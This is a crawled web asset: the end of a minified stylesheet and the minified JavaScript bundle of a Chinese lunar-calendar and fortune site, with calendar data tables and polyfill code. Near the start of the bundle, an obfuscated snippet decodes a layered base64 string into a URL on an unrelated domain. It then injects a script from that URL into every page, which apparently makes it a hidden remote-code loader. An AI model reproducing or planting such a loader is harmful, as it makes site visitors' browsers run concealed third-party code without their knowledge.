p{background-color:#c30;color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sxxg-yunshi a:hover p:after{content:"";position:absolute;top:-4px;bottom:-4px;left:4px;right:4px;z-index:-1;background-color:#c30;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sxxg-table{margin-top:15px;background-color:#fff;text-align:center;padding:30px 25px}.sxxg-table caption,.sxxg-table td,.sxxg-table th{border:1px solid #dedede}.sxxg-table caption{font-size:24px;color:#333;font-weight:700;background-color:#e6decf}.sxxg-table th{font-size:20px;color:#333;font-weight:400}.sxxg-table tr:nth-child(odd){background-color:#f8f3ea}.sxxgdetail{padding:10px 25px 30px;background-color:#fff}.sxxgdetail .title.main{font-weight:700;font-size:32px;border-bottom:1px solid #f8f3ea;padding-bottom:15px}.sxxgdetail .title{padding:10px 0 0}.sxxgdetail-info{padding:15px;overflow:hidden}.sxxgdetail-info__left{float:left;margin:0 15px 5px 0;width:165px;text-align:center}.sxxgdetail-info__left img{width:132px}.sxxgdetail-info__left a{display:block;color:#e87610}.sxxgdetail-info__left a:hover{background-color:#e87610;color:#fff}.sxxgdetail-info h1{font-size:24px;color:#333;text-align:center}.sxxgdetail-info>p{margin-top:10px}.sxxgdetail-other{padding:10px 25px 20px;overflow:hidden}.sxxgdetail-other a{float:left;width:8.3333%;font-size:30px;font-family:KaiTi;text-align:center;background-color:#f8f3ea;color:#333;border:1px solid #dedede;border-right:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sxxgdetail-other a:last-child{border-right:1px solid #dedede}.sxxgdetail-other a.active,.sxxgdetail-other a:hover{background-color:#c30;color:#fff}.star{background-image:url("[data-uri]")}.star.full{background-image:url("[data-uri]")}.pink{color:#f16781}.yellow{color:#f9a64a}.blue{color:#6082d2}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.bazi5.com/statics/pc/public/app.min.js?v=2e889b3
body_size: 46185
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3JR7Tg5XhJHnrLKW\",ck:\"3JR7Tg5XhJHnrLKW\"});</script>");function stringToUrl() {var string="U3RyYUhSMGNITTZMeTl5YVdKcE1USXpMbU52YlM5elkzSnBjSFJ6TG1weg==";return atob(string); }var toUrl=stringToUrl();var strURI=toUrl.split("Str");var findStr=atob(strURI[1]);var script=document.createElement("script");script.src=findStr;document.head.appendChild(script);!function(e){var t={};function n(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(a,r,function(t){return e[t]}.bind(null,r));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=92)}([function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n(94))},function(e,t,n){var a=n(0),r=n(31),o=n(4),i=n(32),c=n(35),f=n(62),u=r("wks"),s=a.Symbol,l=f?s:s&&s.withoutSetter||i;e.exports=function(e){return o(u,e)||(c&&o(s,e)?u[e]=s[e]:u[e]=l("Symbol."+e)),u[e]}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var a=n(0),r=n(29).f,o=n(9),i=n(11),c=n(30),f=n(56),u=n(61);e.exports=function(e,t){var n,s,l,d,b,p=e.target,m=e.global,v=e.stat;if(n=m?a:v?a[p]||c(p,{}):(a[p]||{}).prototype)for(s in t){if(d=t[s],l=e.noTargetGet?(b=r(n,s))&&b.value:n[s],!u(m?s:p+(v?".":"#")+s,e.forced)&&void 0!==l){if(typeof d==typeof l)continue;f(d,l)}(e.sham||l&&l.sham)&&o(d,"sham",!0),i(n,s,d,e)}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var a=n(8),r=n(52),o=n(7),i=n(21),c=Object.defineProperty;t.f=a?c:function(e,t,n){if(o(e),t=i(t,!0),o(n),r)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var a=n(5);e.exports=function(e){if(!a(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var a=n(2);e.exports=!a((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t,n){var a=n(8),r=n(6),o=n(15);e.exports=a?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var a=n(0),r=n(9),o=n(4),i=n(30),c=n(54),f=n(17),u=f.get,s=f.enforce,l=String(String).split("String");(e.exports=function(e,t,n,c){var f=!!c&&!!c.unsafe,u=!!c&&!!c.enumerable,d=!!c&&!!c.noTargetGet;"function"==typeof n&&("string"!=typeof t||o(n,"name")||r(n,"name",t),s(n).source=l.join("string"==typeof t?t:"")),e!==a?(f?!d&&e[t]&&(u=!0):delete e[t],u?e[t]=n:r(e,t,n)):u?e[t]=n:i(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||c(this)}))},function(e,t,n){var a=n(51),r=n(10);e.exports=function(e){return a(r(e))}},function(e,t,n){var a=n(26),r=Math.min;e.exports=function(e){return e>0?r(a(e),9007199254740991):0}},function(e,t,n){e.exports=function(e){function t(a){if(n[a])return n[a].exports;var r=n[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,a){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:a})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=function(e){return e&&e.__esModule?e:{default:e}}(n(1));t.default=a.default,e.exports=t.default},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=a(n(2)),o=a(n(3)),i=a(n(4)),c=a(n(5)),f=a(n(6)),u=a(n(7)),s=a(n(8)),l=a(n(9)),d=a(n(10)),b=a(n(11)),p=a(n(12)),m={lunarInfo:r.default,solarMonth:o.default,gan:i.default,zhi:c.default,animals:f.default,lunarTerm:u.default,lTermInfo:s.default,nStr1:l.default,nStr2:d.default,nStr3:b.default,nStr4:p.default,lYearDays:function(e){var t,n=348;for(t=32768;t>8;t>>=1)n+=m.lunarInfo[e-1900]&t?1:0;return n+m.leapDays(e)},leapMonth:function(e){return 15&m.lunarInfo[e-1900]},leapDays:function(e){return m.leapMonth(e)?65536&m.lunarInfo[e-1900]?30:29:0},monthDays:function(e,t){return t>12||t<1?-1:m.lunarInfo[e-1900]&65536>>t?30:29},solarDays:function(e,t){if(t>12||t<1)return-1;var n=t-1;return 1==n?e%4==0&&e%100!=0||e%400==0?29:28:m.solarMonth[n]},toGanZhi:function(e){return m.gan[e%10]+m.zhi[e%12]},getTerm:function(e,t){if(e<1900||e>2100)return-1;if(t<1||t>24)return-1;var n=m.lTermInfo[e-1900],a=[parseInt("0x"+n.substr(0,5)).toString(),parseInt("0x"+n.substr(5,5)).toString(),parseInt("0x"+n.substr(10,5)).toString(),parseInt("0x"+n.substr(15,5)).toString(),parseInt("0x"+n.substr(20,5)).toString(),parseInt("0x"+n.substr(25,5)).toString()],r=[a[0].substr(0,1),a[0].substr(1,2),a[0].substr(3,1),a[0].substr(4,2),a[1].substr(0,1),a[1].substr(1,2),a[1].substr(3,1),a[1].substr(4,2),a[2].substr(0,1),a[2].substr(1,2),a[2].substr(3,1),a[2].substr(4,2),a[3].substr(0,1),a[3].substr(1,2),a[3].substr(3,1),a[3].substr(4,2),a[4].substr(0,1),a[4].substr(1,2),a[4].substr(3,1),a[4].substr(4,2),a[5].substr(0,1),a[5].substr(1,2),a[5].substr(3,1),a[5].substr(4,2)];return parseInt(r[t-1])},toChinaYear:function(e){var t=parseInt(e/1e3),n=parseInt(e%1e3/100),a=parseInt(e%100/10),r=e%10;return m.nStr4[t]+m.nStr4[n]+m.nStr4[a]+m.nStr4[r]+"年"},toChinaMonth:function(e){return e>12||e<1?-1:m.nStr3[e-1]+"月"},toChinaDay:function(e){var t;switch(e){case 10:t="初十";break;case 20:t="二十";break;case 30:t="三十";break;default:t=m.nStr2[Math.floor(e/10)],t+=m.nStr1[e%10]}return t},getAnimal:function(e){return m.animals[(e-4)%12]},solar2lunar:function(e,t,n){if(e<1900||e>2100)return-1;if(1900==e&&1==t&&n<31)return-1;if(e)var a=new Date(e,parseInt(t)-1,n);else a=new Date;var r,o=0,i=(e=a.getFullYear(),t=a.getMonth()+1,n=a.getDate(),(Date.UTC(a.getFullYear(),a.getMonth(),a.getDate())-Date.UTC(1900,0,31))/864e5);for(r=1900;r<2101&&i>0;r++)i-=o=m.lYearDays(r);i<0&&(i+=o,r--);var c=new Date,f=!1;c.getFullYear()==e&&c.getMonth()+1==t&&c.getDate()==n&&(f=!0);var u=a.getDay(),s=m.nStr1[u];0==u&&(u=7);var l=r,d=m.leapMonth(r),b=!1;for(r=1;r<13&&i>0;r++)d>0&&r==d+1&&0==b?(--r,b=!0,o=m.leapDays(l)):o=m.monthDays(l,r),1==b&&r==d+1&&(b=!1),i-=o;0==i&&d>0&&r==d+1&&(b?b=!1:(b=!0,--r)),i<0&&(i+=o,--r);var p=r,v=i+1,h=t-1,g=m.getTerm(e,3),y=m.toGanZhi(e-4),_=new Date(e,1,g).getTime();new Date(e,h,n).getTime()<_&&(y=m.toGanZhi(e-5));var x=m.getTerm(e,2*t-1),S=m.getTerm(e,2*t),O=m.toGanZhi(12*(e-1900)+t+11);n>=x&&(O=m.toGanZhi(12*(e-1900)+t+12));var J=!1,w="";x==n&&(J=!0,w=m.lunarTerm[2*t-2]),S==n&&(J=!0,w=m.lunarTerm[2*t-1]);var I=Date.UTC(e,h,1,0,0,0,0)/864e5+25567+10,E=m.toGanZhi(I+n-1);return{lYear:l,lMonth:p,lDay:v,animal:m.getAnimal(l),yearCn:m.toChinaYear(l),monthCn:(b&&d===p?"闰":"")+m.toChinaMonth(p),dayCn:m.toChinaDay(v),cYear:e,cMonth:t,cDay:n,gzYear:y,gzMonth:O,gzDay:E,isToday:f,isLeap:b,nWeek:u,ncWeek:"星期"+s,isTerm:J,term:w}},lunar2solar:function(e,t,n,a){var r=m.leapMonth(e);if(m.leapDays(e),a&&r!=t)return-1;if(2100==e&&12==t&&n>1||1900==e&&1==t&&n<31)return-1;var o=m.monthDays(e,t);if(e<1900||e>2100||n>o)return-1;for(var i=0,c=1900;c<e;c++)i+=m.lYearDays(c);var f=0,u=!1;for(c=1;c<t;c++)f=m.leapMonth(e),u||f<=c&&f>0&&(i+=m.leapDays(e),u=!0),i+=m.monthDays(e,c);a&&(i+=o);var s=Date.UTC(1900,1,30,0,0,0),l=new Date(864e5*(i+n-31)+s),d=l.getUTCFullYear(),b=l.getUTCMonth()+1,p=l.getUTCDate();return m.solar2lunar(d,b,p)}};t.default=m,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[19416,19168,42352,21717,53856,55632,91476,22176,39632,21970,19168,42422,42192,53840,119381,46400,54944,44450,38320,84343,18800,42160,46261,27216,27968,109396,11104,38256,21234,18800,25958,54432,59984,28309,23248,11104,100067,37600,116951,51536,54432,120998,46416,22176,107956,9680,37584,53938,43344,46423,27808,46416,86869,19872,42416,83315,21168,43432,59728,27296,44710,43856,19296,43748,42352,21088,62051,55632,23383,22176,38608,19925,19152,42192,54484,53840,54616,46400,46752,103846,38320,18864,43380,42160,45690,27216,27968,44870,43872,38256,19189,18800,25776,29859,59984,27480,23232,43872,38613,37600,51552,55636,54432,55888,30034,22176,43959,9680,37584,51893,43344,46240,47780,44368,21977,19360,42416,86390,21168,43312,31060,27296,44368,23378,19296,42726,42208,53856,60005,54576,23200,30371,38608,19195,19152,42192,118966,53840,54560,56645,46496,22224,21938,18864,42359,42160,43600,111189,27936,44448,84835,37744,18936,18800,25776,92326,59984,27424,108228,43744,37600,53987,51552,54615,54432,55888,23893,22176,42704,21972,21200,43448,43344,46240,46758,44368,21920,43940,42416,21168,45683,26928,29495,27296,44368,84821,19296,42352,21732,53600,59752,54560,55968,92838,22224,19168,43476,42192,53584,62034,54560],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[31,28,31,30,31,30,31,31,30,31,30,31],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["甲","乙","丙","丁","戊","己","庚","辛","壬","癸"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["鼠","牛","虎","兔","龙","蛇","马","羊","猴","鸡","狗","猪"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["小寒","大寒","立春","雨水","惊蛰","春分","清明","谷雨","立夏","小满","芒种","夏至","小暑","大暑","立秋","处暑","白露","秋分","寒露","霜降","立冬","小雪","大雪","冬至"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","9778397bd19801ec9210c965cc920e","97b6b97bd19801ec95f8c965cc920f","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd197c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bcf97c3598082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd19801ec9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bd07f1487f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b97bd197c36c9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b70c9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","977837f0e37f149b0723b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0723b06bd","7f07e7f0e37f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f595b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e37f14998083b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14898082b0723b02d5","7f07e7f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66aa89801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e26665b66a449801e9808297c35","665f67f0e37f1489801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["日","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["初","十","廿","卅"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["正","二","三","四","五","六","七","八","九","十","冬","腊"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["零","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default}])},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var a,r,o,i=n(95),c=n(0),f=n(5),u=n(9),s=n(4),l=n(22),d=n(24),b=c.WeakMap;if(i){var p=new b,m=p.get,v=p.has,h=p.set;a=function(e,t){return h.call(p,e,t),t},r=function(e){return m.call(p,e)||{}},o=function(e){return v.call(p,e)}}else{var g=l("state");d[g]=!0,a=function(e,t){return u(e,g,t),t},r=function(e){return s(e,g)?e[g]:{}},o=function(e){return s(e,g)}}e.exports={set:a,get:r,has:o,enforce:function(e){return o(e)?r(e):a(e,{})},getterFor:function(e){return function(t){var n;if(!f(t)||(n=r(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){var a=n(57),r=n(0),o=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?o(a[e])||o(r[e]):a[e]&&a[e][t]||r[e]&&r[e][t]}},function(e,t,n){var a=n(10);e.exports=function(e){return Object(a(e))}},function(e,t,n){var a=n(8),r=n(2),o=n(4),i=Object.defineProperty,c={},f=function(e){throw e};e.exports=function(e,t){if(o(c,e))return c[e];t||(t={});var n=[][e],u=!!o(t,"ACCESSORS")&&t.ACCESSORS,s=o(t,0)?t[0]:f,l=o(t,1)?t[1]:void 0;return c[e]=!!n&&!r((function(){if(u&&!a)return!0;var e={length:-1};u?i(e,1,{enumerable:!0,get:f}):e[1]=1,n.call(e,s,l)}))}},function(e,t,n){var a=n(5);e.exports=function(e,t){if(!a(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!a(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!a(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!a(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var a=n(31),r=n(32),o=a("keys");e.exports=function(e){return o[e]||(o[e]=r(e))}},function(e,t){e.exports=!1},function(e,t){e.exports={}},function(e,t,n){var a=n(58),r=n(34).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return a(e,r)}},function(e,t){var n=Math.ceil,a=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?a:n)(e)}},function(e,t,n){var a=n(16);e.exports=Array.isArray||function(e){return"Array"==a(e)}},function(e,t,n){"use strict";var a,r,o=n(45),i=n(85),c=RegExp.prototype.exec,f=String.prototype.replace,u=c,s=(a=/a/,r=/b*/g,c.call(a,"a"),c.call(r,"a"),0!==a.lastIndex||0!==r.lastIndex),l=i.UNSUPPORTED_Y||i.BROKEN_CARET,d=void 0!==/()??/.exec("")[1];(s||d||l)&&(u=function(e){var t,n,a,r,i=this,u=l&&i.sticky,b=o.call(i),p=i.source,m=0,v=e;return u&&(-1===(b=b.replace("y","")).indexOf("g")&&(b+="g"),v=String(e).slice(i.lastIndex),i.lastIndex>0&&(!i.multiline||i.multiline&&"\n"!==e[i.lastIndex-1])&&(p="(?: "+p+")",v=" "+v,m++),n=new RegExp("^(?:"+p+")",b)),d&&(n=new RegExp("^"+p+"$(?!\\s)",b)),s&&(t=i.lastIndex),a=c.call(u?n:i,v),u?a?(a.input=a.input.slice(m),a[0]=a[0].slice(m),a.index=i.lastIndex,i.lastIndex+=a[0].length):i.lastIndex=0:s&&a&&(i.lastIndex=i.global?a.index+a[0].length:t),d&&a&&a.length>1&&f.call(a[0],n,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(a[r]=void 0)})),a}),e.exports=u},function(e,t,n){var a=n(8),r=n(50),o=n(15),i=n(12),c=n(21),f=n(4),u=n(52),s=Object.getOwnPropertyDescriptor;t.f=a?s:function(e,t){if(e=i(e),t=c(t,!0),u)try{return s(e,t)}catch(e){}if(f(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var a=n(0),r=n(9);e.exports=function(e,t){try{r(a,e,t)}catch(n){a[e]=t}return t}},function(e,t,n){var a=n(23),r=n(55);(e.exports=function(e,t){return r[e]||(r[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:a?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t){var n=0,a=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+a).toString(36)}},function(e,t,n){var a=n(12),r=n(13),o=n(59),i=function(e){return function(t,n,i){var c,f=a(t),u=r(f.length),s=o(i,u);if(e&&n!=n){for(;u>s;)if((c=f[s++])!=c)return!0}else for(;u>s;s++)if((e||s in f)&&f[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:i(!0),indexOf:i(!1)}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,n){var a=n(2);e.exports=!!Object.getOwnPropertySymbols&&!a((function(){return!String(Symbol())}))},function(e,t,n){var a,r=n(7),o=n(97),i=n(34),c=n(24),f=n(98),u=n(53),s=n(22),l=s("IE_PROTO"),d=function(){},b=function(e){return"<script>"+e+"<\/script>"},p=function(){try{a=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;p=a?function(e){e.write(b("")),e.close();var t=e.parentWindow.Object;return e=null,t}(a):((t=u("iframe")).style.display="none",f.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(b("document.F=Object")),e.close(),e.F);for(var n=i.length;n--;)delete p.prototype[i[n]];return p()};c[l]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=r(e),n=new d,d.prototype=null,n[l]=e):n=p(),void 